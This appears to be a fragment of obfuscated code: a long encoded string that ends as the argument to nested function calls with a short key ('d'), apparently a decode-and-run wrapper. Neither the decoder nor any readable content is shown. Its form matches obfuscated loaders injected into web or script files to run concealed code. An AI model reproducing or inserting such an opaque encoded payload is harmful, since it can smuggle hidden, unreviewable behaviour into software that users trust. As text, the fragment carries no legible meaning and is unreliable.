6bKxdQRn6bKxe4Fl+Hfk5/blawYoucFlarJ47zJmp/bkege1ZzJmp/bkeLdlKHMoqbSnp4T0e4UiJzQoqzbwarMjKrbldYN0+PdnqHMnp3bn7zUmqvbkNYf0+PUlKDQye8Q167Lj6DQl67HyZTcnqPfitYMntwUn6bNoq3UnsDSuqHMnp3foJvXlKIG4t7D15/fnKbSopvXlKIGiKrUye4SkJjXk6rO1p/fnKbSopvXlKIe16zUmqzVoq3UntYf05MUla7Kmqjfj6bRldXFlarIj8rUye4SkJjXk6rO1q3Lj5vRleLSnpfM4ePQkarKvqQG4eHNjKbQnp4ToZrMj6DS1p/OnpoehpMXhucX16QSlKIY4azUmqzV4eQe1a3MleLdl6DNnuLKmqrJ1qbTnO4U26nLlazMmqDS2+bF3+ge1ZnXnpkTmqLZ1q3Ri+MO4ecSkarTlJnb2+bD2ubD2ucF','d')));